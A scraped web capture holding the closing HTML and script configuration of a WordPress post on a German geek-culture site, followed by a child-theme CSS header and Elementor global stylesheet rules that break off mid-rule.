Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"51945","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"5a33c1f8e5","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
        wc_comment_join_text: "Einen Kommentar hinterlassen",
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.27' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/Headroom.min.js?ver=3.5.0' id='Headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/headroom/jQuery.headroom.min.js?ver=3.5.0' id='jQuery-headroom-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/magnific-popup/jquery.magnific-popup.min.js?ver=3.5.0' id='colormag-featured-image-popup-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/navigation.min.js?ver=3.5.0' id='colormag-navigation-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/fitvids/jquery.fitvids.min.js?ver=3.5.0' id='colormag-fitvids-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=3.5.0' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/theia-sticky-sidebar/ResizeSensor.min.js?ver=3.5.0' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/skip-link-focus-fix.min.js?ver=3.5.0' id='colormag-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='colormag-custom-js-extra'>
/* <![CDATA[ */
var colormag_load_more = {"tg_nonce":"3c1546b55f","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/colormag-custom.min.js?ver=3.5.0' id='colormag-custom-js'></script>
<script type='text/javascript' id='colormag-loadmore-js-extra'>
/* <![CDATA[ */
var colormag_script_vars = {"no_more_posts":"No more post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/loadmore.min.js?ver=3.5.0' id='colormag-loadmore-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Hauptmen\u00fc","footer":"Footer Menu","top-bar":"Top Bar Menu"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5' id='ubermenu-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/js/jquery.bxslider.min.js?ver=3.5.0' id='colormag-bxslider-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","nonce":"885820c66d","urls":{"assets":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.geek-germany.de\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=7.7.9' id='swiper-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2' id='share-link-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":51945,"title":"Das%20Serien-Grundwissen%20%28Teil%203%29%20%E2%8B%86%20Geek%20Germany","excerpt":"","featuredImage":"https:\/\/www.geek-germany.de\/wp-content\/uploads\/2021\/04\/Serien-Grundwissen-1.jpg"}};
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3' id='pro-preloaded-elements-handlers-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/inc/elementor/assets/js/colormag-elementor.min.js?ver=3.5.0' id='colormag-elementor-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/themes/colormag-pro/inc/elementor/assets/js/colormag-dynamic-pagination.min.js?ver=3.5.0' id='colormag-dynamic-pagination-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2' id='preloaded-modules-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3' id='e-sticky-js'></script>
		<script type="text/javascript">
			jQuery(document).on( "wppbAddRequiredAttributeEvent", wppbAddRequired );
			function wppbAddRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if( jQuery( element ).attr( "wppb_cf_temprequired" ) ){
					jQuery( element  ).removeAttr( "wppb_cf_temprequired" );
					jQuery( element  ).attr( "required", "required" );
				}
			}

			jQuery(document).on( "wppbRemoveRequiredAttributeEvent", wppbRemoveRequired );
			function wppbRemoveRequired(event) {
				var element = wppbEventTargetRequiredElement( event.target );
				if ( jQuery( element ).attr( "required" ) ) {
					jQuery( element ).removeAttr( "required" );
					jQuery( element ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}
			}

			jQuery(document).on( "wppbToggleRequiredAttributeEvent", wppbToggleRequired );
			function wppbToggleRequired(event) {
				if ( jQuery( event.target ).attr( "required" ) ) {
					jQuery( event.target ).removeAttr( "required" );
					jQuery( event.target ).attr( "wppb_cf_temprequired", "wppb_cf_temprequired" );
				}else if( jQuery( event.target ).attr( "wppb_cf_temprequired" ) ){
					jQuery( event.target ).removeAttr( "wppb_cf_temprequired" );
					jQuery( event.target ).attr( "required", "required" );
				}
			}

			function wppbEventTargetRequiredElement( htmlElement ){
				if ( htmlElement.nodeName == "OPTION" ){
					// <option> is the target element, so we need to get the parent <select>, in order to apply the required attribute
					return htmlElement.parentElement;
				}else{
					return htmlElement;
				}
			}

		</script>
		
		<!-- Cookie Notice plugin v2.5.5 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="OK">OK</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Nein"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.geek-germany.de/wp-content/themes/colormag-pro-child/style.css?ver=1.0
body_size: 119
content:
/*
Theme Name: ColorMag Pro - ChildTheme for geek-germany.de
Theme URI: https://geek-germany.de
Author: Thomas Rose
Author URI: https://geek-germany.de
Template: colormag-pro
Description: ColorMag Pro is the pro version of ColorMag free theme. This is an child theme for geek-germany.de
Version: 1.0
License: GNU General Public License, version 3 (GPLv3)
License URI: http://www.gnu.org/licenses/gpl-3.0.txt
Tags: one-column, two-columns, right-sidebar, left-sidebar, flexible-header, custom-header, custom-background, custom-menu, custom-colors, sticky-post, threaded-comments, translation-ready, featured-images, theme-options, post-formats, footer-widgets, blog, e-commerce, news, rtl-language-support
Text Domain: colormag
}
*/

--- FILE ---
content_type: text/css
request_url: https://www.geek-germany.de/wp-content/uploads/elementor/css/global.css?ver=1678651223
body_size: 3090
content:
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ColorMag-Posts-Block-1 .tg-module-wrapper .module-title span{background-color:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-1 .tg-module-wrapper .module-title{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-1 .tg-module-wrapper .module-title span a{color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-2 .tg-module-wrapper .module-title span{background-color:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-2 .tg-module-wrapper .module-title{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-2 .tg-module-wrapper .module-title span a{color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-3 .tg-module-wrapper .module-title span{background-color:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-3 .tg-module-wrapper .module-title{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-3 .tg-module-wrapper .module-title span a{color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-4 .tg-module-wrapper .module-title span{background-color:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-4 .tg-module-wrapper .module-title{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-4 .tg-module-wrapper .module-title span a{color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-5 .tg-module-wrapper .module-title span{background-color:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-5 .tg-module-wrapper .module-title{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-5 .tg-module-wrapper .module-title span a{color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-6 .tg-module-wrapper .module-title span{background-color:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-6 .tg-module-wrapper .module-title{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-6 .tg-module-wrapper .module-title span a{color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-7 .tg-module-wrapper .module-title span{background-color:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-7 .tg-module-wrapper .module-title{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-7 .tg-module-wrapper .module-title span a{color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-8 .tg-module-wrapper .module-title span{background-color:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-8 .tg-module-wrapper .module-title{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-8 .tg-module-wrapper .module-title span a{color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-9 .tg-module-wrapper .module-title span{background-color:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-9 .tg-module-wrapper .module-title{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-9 .tg-module-wrapper .module-title span a{color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-10 .tg-module-wrapper .module-title span{background-color:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-10 .tg-module-wrapper .module-title{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Block-10 .tg-module-wrapper .module-title span a{color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Grid-1 .tg-module-wrapper .module-title span{background-color:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Grid-1 .tg-module-wrapper .module-title{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Grid-1 .tg-module-wrapper .module-title span a{color:var( --e-global-color-primary );}.elementor-widget-ColorMag-Posts-Grid-2 .tg-module-wrapper .module-title span{background-color:var( --e-global-color-primary );color:var( --e-global-color-primary 